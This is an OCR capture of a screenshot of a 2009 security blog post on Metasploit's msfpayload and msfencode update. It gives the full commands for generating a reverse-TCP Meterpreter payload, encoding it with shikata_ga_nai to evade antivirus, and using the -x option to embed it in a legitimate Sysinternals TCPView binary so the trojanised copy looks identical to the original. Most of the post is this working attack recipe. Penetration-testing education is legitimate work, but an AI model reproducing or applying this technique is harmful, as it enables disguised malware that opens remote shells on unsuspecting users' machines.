 Firefox File Edit View History Bookmarks Tools Window Help (89%) Thu 12:52 PM
Room362.com - Blog - Metasploit Blends in: New MSFPayload/ENcode
http://www.room362.com/blog/2009/11/3/metasploit-blends-in-new-msfpayloadencode. Pauldotcom ABP
Security Compass Access Me
Most Visited Getting Started Latest Headlines Apple Amazon eBay Yahoo! News Google Bookmark Teaching Schedul...
Room362.com - Blog - Metaspl... t-shirt_front-1.jpg (JPEG Image...
root@bt4:/pentest/exploits/framework3#
We just used MSFPAYLOAD to output in [R]AW format, a reverse tcp connect meterpreter
payload. We then piped it into MSFENCODE, so that we could output it as a proper
Windows executable (/tmp/bob.exe), encoded to avoid AV detection.
Now if you knew where it was (data/templates/template.exe) you could probably just
replace the template.exe with the one you want loaded with the payload and called it a
day. But then you wouldn't get some of the tweaks that make this update awesome.
The update added the (-x) option to msfencode. This allows you to specify an executable
of your choosing to sacrifice to the gods. For example: (TCPView)
root@bt4:/pentest/exploits/framework3# ./msfpayload
windows/meterpreter/reverse_tcp LHOST=192.168.92.131
LPORT=443
R | ./msfencode -t exe -x /tmp/Tcpview.exe -o
/tmp/Tcpview2.exe
[*] x86/shikata_ga_nai succeeded with size 318
(iteration=1)
root@bt4:/pentest/exploits/framework3#
And if everything went well, we have a nice new executable in /tmp/ called Tcpview2.exe.
Want to know the magic part? Try to tell them apart:
Tcpview.exe
TCP/UDP endpoint viewer
Sysinternals - www.sysinternals.c...
Tcpview2.exe
TCP/UDP endpoint viewer
Sysinternals - www.sysinternals.c...
Vimeo
Facebook
flickr
What is this?
Login
archives
January 2010
December 2009
November 2009
October 2009
September 2009
August 2009
July 2009
Read farm3.static.flickr.com
ploit_...0.ppt